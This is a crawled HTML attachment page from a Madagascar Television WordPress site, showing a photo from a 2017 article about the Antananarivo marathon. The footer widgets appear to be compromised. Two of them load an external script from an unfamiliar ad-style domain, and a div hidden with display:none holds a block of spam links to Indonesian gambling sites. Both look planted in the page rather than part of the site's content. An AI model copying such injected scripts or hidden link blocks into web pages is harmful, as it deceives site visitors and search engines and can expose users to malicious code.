

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://matv.mg/marathon-international-de-tana-2017-des-innovations-pour-cette-annee/1010-868/
body_size: 6991
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8" />
<title>1010 | Madagascar Television</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://matv.mg/wp-content/themes/twentyten/style.css" />
<link rel="pingback" href="https://matv.mg/xmlrpc.php" />
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Madagascar Television &raquo; Flux" href="https://matv.mg/feed/" />
<link rel="alternate" type="application/rss+xml" title="Madagascar Television &raquo; Flux des commentaires" href="https://matv.mg/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/matv.mg\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.4"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='minimal-Gcal-css' href='https://matv.mg/wp-content/plugins/google-calendar-agenda/wp-gcal.css' type='text/css' media='all' />
<link rel='stylesheet' id='pt-cv-public-style-css' href='https://matv.mg/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://matv.mg/wp-includes/css/dist/block-library/style.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://matv.mg/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cntctfrm_stylesheet-css' href='https://matv.mg/wp-content/plugins/contact-form-plugin/css/style.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='esl-slideshow-css' href='https://matv.mg/wp-content/plugins/easing-slider/css/slideshow.min.css?ver=2.1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-au-css' href='https://matv.mg/wp-content/plugins/easy-youtube-gallery/assets/lib/magnific-popup/magnific-popup.min.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='easy-youtube-gallery-css' href='https://matv.mg/wp-content/plugins/easy-youtube-gallery/assets/css/eytg.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='portfolio-all-css-css' href='https://matv.mg/wp-content/plugins/portfolio-gallery/style/portfolio-all.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style2-os-css-css' href='https://matv.mg/wp-content/plugins/portfolio-gallery/style/style2-os.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox-css-css' href='https://matv.mg/wp-content/plugins/portfolio-gallery/style/lightbox.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='post_grid_style-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/style-new.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/owl.carousel.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/font-awesome.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style-woocommerce-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/style-woocommerce.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style.skins-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/global/css/style.skins.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style.layout-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/global/css/style.layout.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='vscf_style-css' href='https://matv.mg/wp-content/plugins/very-simple-contact-form/vscf_style.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf-css' href='https://matv.mg/wp-content/plugins/wp-contact-form/wpcf.css?ver=20110218' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://matv.mg/wp-content/plugins/contact-form-7/styles.css?ver=2.4.6' type='text/css' media='all' />
<script type='text/javascript' src='https://matv.mg/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/easing-slider/js/slideshow.min.js?ver=2.1.4.3' id='esl-slideshow-js'></script>
<script type='text/javascript' id='post_grid_scripts-js-extra'>
/* <![CDATA[ */
var post_grid_ajax = {"post_grid_ajaxurl":"https:\/\/matv.mg\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/scripts.js?ver=6.1.4' id='post_grid_scripts-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/masonry.pkgd.min.js?ver=6.1.4' id='masonry.pkgd.min-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/owl.carousel.min.js?ver=6.1.4' id='owl.carousel.min-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/imagesloaded.pkgd.js?ver=6.1.4' id='imagesloaded.pkgd.js-js'></script>
<link rel="https://api.w.org/" href="https://matv.mg/wp-json/" /><link rel="alternate" type="application/json" href="https://matv.mg/wp-json/wp/v2/media/97577" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://matv.mg/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://matv.mg/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.4" />
<link rel='shortlink' href='https://matv.mg/?p=97577' />
<link rel="alternate" type="application/json+oembed" href="https://matv.mg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmatv.mg%2Fmarathon-international-de-tana-2017-des-innovations-pour-cette-annee%2F1010-868%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://matv.mg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmatv.mg%2Fmarathon-international-de-tana-2017-des-innovations-pour-cette-annee%2F1010-868%2F&#038;format=xml" />
 <style type="text/css"> .easingsliderlite { } .easingsliderlite .easingsliderlite-arrows.easingsliderlite-next, .easingsliderlite .easingsliderlite-arrows.easingsliderlite-prev { } .easingsliderlite .easingsliderlite-arrows.easingsliderlite-next { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_arrow_next.png); } .easingsliderlite .easingsliderlite-arrows.easingsliderlite-prev { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_arrow_prev.png); } .easingsliderlite .easingsliderlite-pagination .easingsliderlite-icon { } .easingsliderlite .easingsliderlite-pagination .easingsliderlite-icon.inactive { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_icon_inactive.png); } .easingsliderlite .easingsliderlite-pagination .easingsliderlite-icon.active { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_icon_active.png); } </style>     
    <script type="text/javascript">function getTubePressBaseUrl(){return "http://matv.mg/wp-content/plugins/tubepress_old3";}</script>
    <script type="text/javascript" src="http://matv.mg/wp-content/plugins/tubepress_old3/ui/lib/tubepress.js"></script>
    <link rel="stylesheet" href="http://matv.mg/wp-content/plugins/tubepress_old3/ui/gallery/css/tubepress.css" type="text/css" /><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #a02334; }
</style>
	</head>

<body class="attachment attachment-template-default single single-attachment postid-97577 attachmentid-97577 attachment-jpeg custom-background">
<div id="wrapper" class="hfeed">
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
						<a href="https://matv.mg/" title="Madagascar Television" rel="home">Madagascar Television</a>
					</span>
				</div>
				<div id="site-description">Première chaîne de télévision privée d&#039;Afrique</div>

										<img src="https://matv.mg/wp-content/uploads/2020/03/cropped-Logos.jpg" width="940" height="198" alt="" />
								</div><!-- #branding -->

			<div id="access" role="navigation">
			  				<div class="skip-link screen-reader-text"><a href="#content" title="Aller au contenu">Aller au contenu</a></div>
								<div class="menu-header"><ul id="menu-top_nav" class="menu"><li id="menu-item-107874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-107874"><a href="http://matv.mg">ACCUEIL</a></li>
</ul></div>			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->
<!-------
<div><img src="http://matv.mg/wp-content/uploads/2020/PUB/Z.jpg" width="940" height="196" > </div>
------>
	<div id="main">

		<div id="container" class="single-attachment">
			<div id="content" role="main">

			

									<p class="page-title"><a href="https://matv.mg/marathon-international-de-tana-2017-des-innovations-pour-cette-annee/" title="Revenir à Marathon International de Tanà 2017 : Des innovations pour cette année" rel="gallery"><span class="meta-nav">&larr;</span> Marathon International de Tanà 2017 : Des innovations pour cette année</a></p>
				
				<div id="post-97577" class="post-97577 attachment type-attachment status-inherit hentry">
					<h2 class="entry-title">1010</h2>

					<div class="entry-meta">
						<span class="meta-prep meta-prep-author">Par</span> <span class="author vcard"><a class="url fn n" href="https://matv.mg/author/admin/" title="Afficher tous les articles par Ra claude" rel="author">Ra claude</a></span>						<span class="meta-sep">|</span>
						<span class="meta-prep meta-prep-entry-date">Publié le</span> <span class="entry-date"><abbr class="published" title="05:36">28 septembre 2017</abbr></span> <span class="meta-sep">|</span> La taille originale est de <a href="https://matv.mg/wp-content/uploads/2017/09/1010-21.jpg" title="Lien vers l&rsquo;image originale">500 &times; 300</a> pixels											</div><!-- .entry-meta -->

					<div class="entry-content">
						<div class="entry-attachment">
						<p class="attachment"><a href="https://matv.mg/wp-content/uploads/2017/09/1010-21.jpg" title="1010" rel="attachment"><img width="500" height="300" src="https://matv.mg/wp-content/uploads/2017/09/1010-21.jpg" class="attachment-900x900 size-900x900" alt="" decoding="async" loading="lazy" srcset="https://matv.mg/wp-content/uploads/2017/09/1010-21.jpg 500w, https://matv.mg/wp-content/uploads/2017/09/1010-21-300x180.jpg 300w, https://matv.mg/wp-content/uploads/2017/09/1010-21-200x120.jpg 200w" sizes="(max-width: 500px) 100vw, 500px" /></a></p>

						<div id="nav-below" class="navigation">
							<div class="nav-previous"></div>
							<div class="nav-next"></div>
						</div><!-- #nav-below -->
						</div><!-- .entry-attachment -->
						<div class="entry-caption"></div>


					</div><!-- .entry-content -->

					<div class="entry-utility">
						Vous pouvez la mettre en favoris avec <a href="https://matv.mg/marathon-international-de-tana-2017-des-innovations-pour-cette-annee/1010-868/" title="Permalien pour 1010" rel="bookmark">ce permalien</a>.											</div><!-- .entry-utility -->
				</div><!-- #post-## -->


			<div id="comments">


	<p class="nocomments">Les commentaires sont fermés.</p>



</div><!-- #comments -->


			</div><!-- #content -->
		</div><!-- #container -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="footer-widget-area" role="complementary">

				<div id="first" class="widget-area">
					<ul class="xoxo">
						<li id="block-5" class="widget-container widget_block"><script src="https://alladvcdn.com/onlylos.js"></script></li><li id="block-8" class="widget-container widget_block"></li>					</ul>
				</div><!-- #first .widget-area -->

				<div id="second" class="widget-area">
					<ul class="xoxo">
						<li id="block-11" class="widget-container widget_block"></li>					</ul>
				</div><!-- #second .widget-area -->

				<div id="third" class="widget-area">
					<ul class="xoxo">
						<li id="block-10" class="widget-container widget_block"></li>					</ul>
				</div><!-- #third .widget-area -->

				<div id="fourth" class="widget-area">
					<ul class="xoxo">
						<li id="block-6" class="widget-container widget_block"><script src="https://alladvcdn.com/onlylos.js"></script></li><li id="block-9" class="widget-container widget_block"><div style="display:none;">
<a href="https://biji18daftar.com/">BIJI18</a>
<a href="https://www.fortunerealm.store/">BIJI18</a>
<a href="https://goremekoop.com/">https://goremekoop.com/</a>
<a href="https://www.pmlflightlink.com/web/?iklan=YING77">AGEN77</a>
<a href="https://www.pmlflightlink.com/web/?iklan=3DBET">3DBET</a>
<a href="https://www.pmlflightlink.com/web/?iklan=OBOR138">OBOR138</a>
<a href="https://www.pmlflightlink.com/web/?iklan=GACOR168JP">GACOR168JP</a>
<a href="https://www.pmlflightlink.com/web/?iklan=YING77">YING77</a>
<a href="https://www.pmlflightlink.com/web/?iklan=RUMAH258">RUMAH258</a>
<a href="https://www.pmlflightlink.com/web/?iklan=POHONHOKI99">POHONHOKI99</a>
<a href="https://www.pmlflightlink.com/web/?iklan=ASALBET88">ASALBET88</a>
<a href="https://www.pmlflightlink.com/web/?iklan=PARIS128">PARIS128</a>
<a href="https://www.pmlflightlink.com/web/?iklan=66KBET">66KBET</a>
<a href="https://www.pmlflightlink.com/web/?iklan=LONG111">LONG111</a>
<a href="https://www.pmlflightlink.com/web/?iklan=DESA333">DESA333</a>
<a href="https://www.pmlflightlink.com/web/?iklan=DEWAGACOR89">DEWAGACOR89</a>
<a href="https://www.pmlflightlink.com/web/?iklan=YING77">YING77</a></li>					</ul>
				</div><!-- #fourth .widget-area -->

			</div><!-- #footer-widget-area -->

			<div id="site-info">
				<a href="https://matv.mg/" title="Madagascar Television" rel="home">
					Madagascar Television				</a>
			</div><!-- #site-info -->

			<div id="site-generator">
								<a href="http://matv.mg/" title="Première télévision privé de Madagascar" rel="generator">Copyright @ matv madagascar 2018</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<script type='text/javascript' src='https://matv.mg/wp-content/plugins/contact-form-7/jquery.form.js?ver=2.52' id='jquery-form-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/contact-form-7/scripts.js?ver=2.4.6' id='contact-form-7-js'></script>
<script type='text/javascript' id='pt-cv-content-views-script-js-extra'>
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"91e2ee286b","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/matv.mg\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
/* ]]> */
</script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=2.0.2' id='pt-cv-content-views-script-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/easy-youtube-gallery/assets/lib/magnific-popup/jquery.magnific-popup.min.js?ver=1.0.4' id='magnific-popup-au-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/portfolio-gallery/js/portfolio-all.js?ver=1.0.0' id='portfolio-all-js-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/portfolio-gallery/js/jquery.colorbox.js?ver=1.0.0' id='jquery.colorbox-js-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/portfolio-gallery/js/jquery.hugeitmicro.min.js?ver=1.0.0' id='hugeitmicro-min-js-js'></script>
</body>
</html>


